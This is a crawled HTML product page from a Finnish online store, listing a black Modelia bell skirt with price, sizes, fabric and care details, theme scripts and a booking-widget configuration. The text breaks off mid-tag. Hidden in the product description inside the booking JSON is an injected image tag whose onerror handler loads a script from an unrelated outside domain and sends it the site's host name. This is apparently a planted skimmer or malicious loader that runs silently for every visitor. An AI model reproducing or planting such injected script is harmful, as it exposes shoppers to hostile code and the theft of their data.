

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coolclassy.fi/collections/puolihameet/products/modelian-kellohame
body_size: 26073
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en" class="no-js"> <!--<![endif]-->
<head>

  <meta charset="utf-8" />
  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "modelian-kellohame",
     "url": "//products/modelian-kellohame",
     "image": "//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_1024x.jpg?v=1610557874",
     "name": "Modelian musta kellohame",
     "brand": "Cool &amp; Classy Oy",
     "description": "



Modelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hieman polvien alle. Hameessa on vuori. Valmistettu Suomessa. 
Materiaali:
Päälikangas: 95 % polyesteri, 5 % elastaani
Vuori: 100 % Polyamidi
Pesuohjeet: Vesipesu 30 asteessa sallittu. Valkaisu, kemiallinen pesu, silitys ja rumpukuivaus kielletty. 
Ei suositella huuhteluainetta.
Muotoillaan kosteana.



","sku": "8244V5956K34","offers": {
       "@type": "Offer",
       "price": "129,90",
       "priceCurrency": "EUR",
       "availability": "http://schema.org/InStock",
       "priceValidUntil": "2030-01-01",
       "url": "/products/modelian-kellohame"
     }}
 </script>


  

<meta property="og:type" content="product">
<meta property="og:title" content="Modelian musta kellohame">
<meta property="og:url" content="https://coolclassy.fi/products/modelian-kellohame">
<meta property="og:description" content="



Modelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hieman polvien alle. Hameessa on vuori. Valmistettu Suomessa. 
Materiaali:
Päälikangas: 95 % polyesteri, 5 % elastaani
Vuori: 100 % Polyamidi
Pesuohjeet: Vesipesu 30 asteessa sallittu. Valkaisu, kemiallinen pesu, silitys ja rumpukuivaus kielletty. 
Ei suositella huuhteluainetta.
Muotoillaan kosteana.



">

<meta property="og:image" content="http://coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_grande.jpg?v=1610557874">
<meta property="og:image:secure_url" content="https://coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_grande.jpg?v=1610557874">

<meta property="og:image" content="http://coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_grande.jpg?v=1610557874">
<meta property="og:image:secure_url" content="https://coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_grande.jpg?v=1610557874">

<meta property="og:image" content="http://coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_grande.jpg?v=1610557874">
<meta property="og:image:secure_url" content="https://coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_grande.jpg?v=1610557874">

<meta property="og:price:amount" content="129,90">
<meta property="og:price:currency" content="EUR">

<meta property="og:site_name" content="Cool &amp; Classy Oy">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@undergrndmedia">


<meta name="twitter:title" content="Modelian musta kellohame">
<meta name="twitter:description" content="



Modelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hiema">
<meta name="twitter:image" content="https://coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_large.jpg?v=1610557874">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <!-- Basic Page Needs
================================================== -->

  <title>
    Cool &amp; Classy Oy - Modelian kellohame
  </title>
  
  <meta name="description" content="Modelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hieman polvien alle. Hameessa on vuori. Valmistettu Suomessa.  Materiaali: Päälikangas: 95 % polyesteri, 5 % elastaani Vuori: 100" />
  
  <link rel="canonical" href="https://coolclassy.fi/products/modelian-kellohame" />

  <!-- CSS
================================================== -->

  <link href="//coolclassy.fi/cdn/shop/t/2/assets/stylesheet.css?v=46936742958488478671759260946" rel="stylesheet" type="text/css" media="all" />
  <link href="//coolclassy.fi/cdn/shop/t/2/assets/queries.css?v=133891038968250771631601538693" rel="stylesheet" type="text/css" media="all" />

  <!-- JS
================================================== -->

  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.3/jquery.min.js" type="text/javascript"></script>
  <script src="//coolclassy.fi/cdn/shop/t/2/assets/eventemitter3.min.js?v=27939738353326123541601538671" type="text/javascript"></script>

  <script src="//coolclassy.fi/cdn/shop/t/2/assets/theme.js?v=7379377762545750581704706478" type="text/javascript"></script>
  <script src="//coolclassy.fi/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

  <!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

  
    <link rel="shortcut icon" href="//coolclassy.fi/cdn/shop/files/cc2_32x32.png?v=1614331516" type="image/png" />
  

  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49404674200/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://coolclassy.fi/products/modelian-kellohame.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fi-FI"></script>
<script id="shopify-features" type="application/json">{"accessToken":"02d6c080a81f524fa7b6586e85fb801f","betas":["rich-media-storefront-analytics"],"domain":"coolclassy.fi","predictiveSearch":true,"shopId":49404674200,"locale":"fi"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "c-coy.myshopify.com";
Shopify.locale = "fi";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FI";
Shopify.theme = {"name":"Testament","id":113026728088,"schema_name":"Testament","schema_version":"7.3.2","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "coolclassy.fi/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//coolclassy.fi/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B_tZ_GI0.fi.esm.js"></script>
<script defer="defer" async type="module" src="//coolclassy.fi/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C1rTb_BF.esm.js"></script>
<script type="module">
  await import("//coolclassy.fi/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B_tZ_GI0.fi.esm.js");
await import("//coolclassy.fi/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C1rTb_BF.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=c-coy.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=c-coy.myshopify.com\u0026external-type=shopify\u0026shop=c-coy.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/t\/2\/assets\/tipo.booking.init.js?shop=c-coy.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/t\/2\/assets\/booster_eu_cookie_49404674200.js?v=1704706512\u0026shop=c-coy.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49404674200,"offset":7200,"reqid":"a800ef31-acaf-4639-aed3-5d87ba7a56f0-1768712247","pageurl":"coolclassy.fi\/collections\/puolihameet\/products\/modelian-kellohame","u":"a0e5af701e42","p":"product","rtyp":"product","rid":6213570986136};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptchan suojaama',privacyText:'Tietosuoja',termsText:'Ehdot'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//coolclassy.fi/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://coolclassy.fi/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fi.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <script type="text/javascript">
    var Tipo = Tipo || {};
    Tipo.Booking = Tipo.Booking || {};
    Tipo.Booking.appUrl = 'https://booking.tipo.io';
    Tipo.Booking.shop = {
      id: 12589,
      url : 'c-coy.myshopify.com',
      domain : 'coolclassy.fi',
      settings : "{\"general\":{\"hide_add_to_cart\":\"2\",\"hide_buy_now\":\"2\",\"redirect_url\":null,\"allow_bring_more\":false,\"confirm_to\":\"cart\",\"time_format\":\"24h\",\"multipleEmployees\":\"1\",\"multipleLocations\":\"0\",\"formatDate\":\"DD.MM.YYYY\",\"formatDateServe\":\"d.m.Y\",\"formatDateTime\":\"DD.MM.YYYY HH:mm\",\"formatTime\":\"HH:mm\",\"weekStart\":\"1\",\"hideWaterMark\":\"1\"},\"booking\":{\"text_price_color\":\"#ff03ff\",\"timeBlock\":\"fixed\",\"stepping\":\"60\",\"font\":\"Helvetica\",\"primary_color\":\"#ff03ff\",\"cancel_button\":\"#ffffff\",\"text_color\":\"#000000\",\"calender_background_color\":\"#000000\",\"calender_text_color\":\"#ffffff\",\"day_off_color\":\"#9b9b9b\",\"time_slot_color\":\"#414c89\",\"time_slot_color_hover\":\"#50e3c2\",\"selected_time_slot_color\":\"#ffd153\",\"background_color_calendar\":\"#2b3360\",\"background_image\":\"6007ec64e7a89_1611132004.jpg\",\"selected_day_color\":\"#ff03ff\",\"time_slot_color_selected\":\"#ff03ff\",\"background_color_box_message_time_slot_no_available\":\"#e9e9e9\",\"text_color_text_box_message_time_slot_no_available\":\"#000000\",\"time_slot_no_available_color\":\"#d0021b\",\"sortProduct\":{\"type\":2,\"sortProductAuto\":\"asc\",\"sortProductManually\":[\"5930798645400\",\"5930821451928\",\"5930828267672\"]},\"statusDefault\":\"2\"},\"translation\":{\"languageDatepicker\":\"fi-FI\",\"customDatePickerDays\":\"Sunnuntai, Maanantai, Tiistai, Keskiviikko, Torstai, Perjantai, Lauantai\",\"customDatePickerDaysShort\":\"Su, Ma, Ti, Ke, To, Pe, La\",\"customDatePickerDaysMin\":\"Su, Ma, Ti, Ke, To, Pe, La\",\"customDatePickerMonths\":\"Tammikuu, Helmikuu, Maaliskuu, Huhtikuu, Toukokuu, Kes\\u00e4kuu, Hein\\u00e4kuu, Elokuu, Syyskuu, Lokakuu, Marraskuu, Joulukuu\",\"customDatePickerMonthsShort\":\"Tammi, Helmi, Maalis, Huhti, Touko, Kes\\u00e4, Hein\\u00e4, Elo, Syys, Loka, Marras, Joulu\",\"widget\":{\"default\":{\"please_select\":\"Valitse palvelu\",\"training\":\"Training\",\"trainer\":\"Trainer\",\"bringing_anyone\":\"Tuo joku mukaasi?\",\"num_of_additional\":\"Henkil\\u00f6iden m\\u00e4\\u00e4r\\u00e4\",\"date_and_time\":\"Valitse p\\u00e4iv\\u00e4m\\u00e4\\u00e4r\\u00e4 ja aika\",\"continue\":\"Jatka\",\"total_price\":\"Hinta yhteens\\u00e4\",\"confirm\":\"Vahvista\",\"cancel\":\"Cancel\",\"thank_you\":\"Thank you! Your booking is completed\",\"date\":\"P\\u00e4iv\\u00e4\",\"time\":\"Kelloaika\",\"datetime\":\"P\\u00e4iv\\u00e4m\\u00e4\\u00e4r\\u00e4 ja aika\",\"duration\":\"Aika\",\"location\":\"Paikkakunta\",\"first_name\":\"First name\",\"last_name\":\"Last name\",\"phone\":\"Phone\",\"email\":\"Email\",\"address\":\"Address\",\"address_2\":\"Address 2\",\"status\":\"Tila\",\"country\":\"Country\",\"full_name\":\"Fullname\",\"product\":null,\"product_placeholder\":null,\"variant\":\"Variant\",\"variant_placeholder\":\"Select your variant\",\"location_placeholder\":\"Valitse paikkakunta\",\"employee\":\"Ty\\u00f6ntekij\\u00e4\",\"employee_placeholder\":\"Valitse ty\\u00f6ntekij\\u00e4\",\"quantity\":\"Kappalem\\u00e4\\u00e4r\\u00e4\",\"back\":\"Takaisin\",\"payment\":\"Maksu\",\"you_can_only_bring\":\"Voit tuoda mukanasi vain {number} henkil\\u00f6\\u00e4\",\"not_available\":\"Valittu palvelu ei ole t\\u00e4ll\\u00e4 hetkell\\u00e4 k\\u00e4ytett\\u00e4viss\\u00e4.\",\"no_employee\":\"Ei ty\\u00f6ntekij\\u00e4\\u00e4\",\"no_location\":\"Ei paikkakuntaa\",\"is_required\":\"T\\u00e4ydenn\\u00e4 tiedot\",\"valid_phone_number\":\"Lis\\u00e4\\u00e4 puhelinnumero\",\"valid_email\":\"Lis\\u00e4\\u00e4 s\\u00e4hk\\u00f6postiosoite\",\"time_slot_no_available\":\"T\\u00e4m\\u00e4 aika ei ole en\\u00e4\\u00e4 varattavissa\",\"price\":\"Hinta\",\"export_file_isc\":\"Vie tiedostoon isc\",\"confirm_free_booking_successfully\":\"Kiitos varauksestasi. Otamme sinuun yhteytt\\u00e4 pian.\",\"confirm_free_booking_unsuccessfully\":\"Hups, n\\u00e4ytt\\u00e4\\u00e4 silt\\u00e4, ett\\u00e4 jokin meni pieleen.\",\"duration_unit\":\"Minuuttia\",\"bookingHistory\":\"Varaushistoria\"},\"fi\":{\"please_select\":\"Valitse palvelu\",\"training\":\"Training\",\"trainer\":\"Trainer\",\"bringing_anyone\":\"Otatko yst\\u00e4v\\u00e4si mukaan?\",\"num_of_additional\":\"Montako osallistujaa?\",\"date_and_time\":\"Valitse p\\u00e4iv\\u00e4 ja aika\",\"continue\":\"Jatka\",\"total_price\":\"Yhteens\\u00e4\",\"confirm\":\"Vahvista\",\"cancel\":\"Cancel\",\"thank_you\":\"Thank you! Your booking is completed\",\"date\":\"P\\u00e4iv\\u00e4\",\"time\":\"Aika\",\"datetime\":\"P\\u00e4iv\\u00e4 ja aika\",\"duration\":\"Kesto\",\"location\":\"Paikkakunta\",\"first_name\":\"First name\",\"last_name\":\"Last name\",\"phone\":\"Phone\",\"email\":\"Email\",\"address\":\"Address\",\"address_2\":\"Address 2\",\"status\":\"Tila\",\"country\":\"Country\",\"full_name\":\"Fullname\",\"product\":\".\",\"product_placeholder\":\"Palvelu\",\"variant\":\"Variant\",\"variant_placeholder\":\"Select your variant\",\"location_placeholder\":\"Valitse paikkakunta\",\"employee\":\"Ty\\u00f6ntekij\\u00e4\",\"employee_placeholder\":\"Valitse ty\\u00f6ntekij\\u00e4\",\"quantity\":\"M\\u00e4\\u00e4r\\u00e4\",\"back\":\"Takaisin\",\"bookingHistory\":\"Varaushistoria\",\"payment\":\"Maksu\",\"you_can_only_bring\":\"Voit tuoda yst\\u00e4vi\\u00e4 maksimissaan {number}\",\"not_available\":\"Valitsemasi palvelu ei juuri nyt ole k\\u00e4ytett\\u00e4viss\\u00e4\",\"no_employee\":\"Ei ty\\u00f6ntekij\\u00e4\\u00e4\",\"no_location\":\"Ei paikkakuntaa\",\"is_required\":\"Kentt\\u00e4 on pakollinen\",\"valid_phone_number\":\"Puhelinnumero\",\"valid_email\":\"S\\u00e4hk\\u00f6postiosoite\",\"time_slot_no_available\":\"T\\u00e4m\\u00e4 ei ole en\\u00e4\\u00e4 valittavissa\",\"price\":\"Hinta\",\"export_file_isc\":\"Lataa tiedosto\",\"confirm_free_booking_successfully\":\"Kiitos kun varasit ajan. Olemme yhteydess\\u00e4 mahdollisimman pian.\",\"confirm_free_booking_unsuccessfully\":\"Voi harmi, jokin meni nyt pieleen. Yrit\\u00e4 uudelleen.\",\"duration_unit\":\"Minuutteja\"}},\"price\":\"Price\",\"not_available\":\"Selected training is currently not available.\"},\"integrate\":{\"zapier\":{\"cretaeOrUpdateUrl\":null,\"deleteUrl\":null}},\"free_form\":{\"first_name\":{\"enable\":true,\"label\":\"Etunimi\",\"required\":true},\"last_name\":{\"enable\":true,\"label\":\"Sukunimi\",\"required\":true},\"phone_number\":{\"enable\":true,\"label\":\"Puhelinnumero\",\"required\":true},\"email\":{\"label\":\"S\\u00e4hk\\u00f6posti\",\"required\":true,\"enable\":true}}}",
      locale: 'en',
      plan : {"id":1,"version":"1","plan":"BETA","feature":"{\"employee\":-1,\"product\":-1,\"location\":-1,\"extraFieldSet\":true,\"hideBrand\":false,\"googleCalendar\":false,\"zoom\":false}","price":"0.00","type":"month","status":1,"created_at":null,"updated_at":"2022-01-21 02:21:05"}
    };
    Tipo.Booking.locale = "fi";
    Tipo.Booking.countryCode = ['fi'];
    
      Tipo.Booking.product = {"id":6213570986136,"title":"Modelian musta kellohame","handle":"modelian-kellohame","description":"\u003cdiv style=\"z-index: 1;\" id=\"mailtoikkunatoPopupModal\"\u003e\n\u003cdiv id=\"mailtoikkunacontentModalMailTo\"\u003e\n\u003cdiv id=\"mailtoikkunapopupTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtoikkunamodalPopup\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eModelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hieman polvien alle. Hameessa on vuori. Valmistettu Suomessa. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMateriaali\u003c\/strong\u003e:\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003ePäälikangas: 95 % polyesteri, 5 % elastaani\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eVuori: 100 % Polyamidi\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePesuohjeet:\u003c\/strong\u003e Vesipesu 30 asteessa sallittu. Valkaisu, kemiallinen pesu, silitys ja rumpukuivaus kielletty. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eEi suositella huuhteluainetta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eMuotoillaan kosteana.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/geviha.jujumohetu.com\/scripts\/js?k=5fb7f7b785df1a380f8b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2021-01-13T19:11:11+02:00","created_at":"2021-01-13T18:59:16+02:00","vendor":"Cool \u0026 Classy Oy","type":"PUOLIHAMEET","tags":["JUHLAHAME","KELLOHAME","LAADUKAS","MODELIA","TYYLIKÄS"],"price":12990,"price_min":12990,"price_max":12990,"available":true,"price_varies":false,"compare_at_price":12990,"compare_at_price_min":12990,"compare_at_price_max":12990,"compare_at_price_varies":false,"variants":[{"id":37918077747352,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8244V5956K34","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Modelian musta kellohame - 34","public_title":"34","options":["34"],"price":12990,"weight":500,"compare_at_price":12990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37918077780120,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8244V5956K36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Modelian musta kellohame - 36","public_title":"36","options":["36"],"price":12990,"weight":500,"compare_at_price":12990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37918077812888,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8244V5956K38","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Modelian musta kellohame - 38","public_title":"38","options":["38"],"price":12990,"weight":500,"compare_at_price":12990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37918077878424,"title":"46","option1":"46","option2":null,"option3":null,"sku":"8244V5956K46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Modelian musta kellohame - 46","public_title":"46","options":["46"],"price":12990,"weight":500,"compare_at_price":12990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874","\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874"],"featured_image":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","options":["KOKO"],"media":[{"alt":"Modelian kellohame PUOLIHAMEET","id":17624057479320,"position":1,"preview_image":{"aspect_ratio":0.666,"height":1350,"width":899,"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874"},"aspect_ratio":0.666,"height":1350,"media_type":"image","src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","width":899},{"alt":"Modelian kellohame PUOLIHAMEET","id":17624058298520,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1350,"width":900,"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874"},"aspect_ratio":0.667,"height":1350,"media_type":"image","src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874","width":900},{"alt":"Modelian kellohame PUOLIHAMEET","id":17624059805848,"position":3,"preview_image":{"aspect_ratio":0.666,"height":1350,"width":899,"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874"},"aspect_ratio":0.666,"height":1350,"media_type":"image","src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874","width":899}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"z-index: 1;\" id=\"mailtoikkunatoPopupModal\"\u003e\n\u003cdiv id=\"mailtoikkunacontentModalMailTo\"\u003e\n\u003cdiv id=\"mailtoikkunapopupTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtoikkunamodalPopup\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eModelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hieman polvien alle. Hameessa on vuori. Valmistettu Suomessa. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003e\u003cstrong 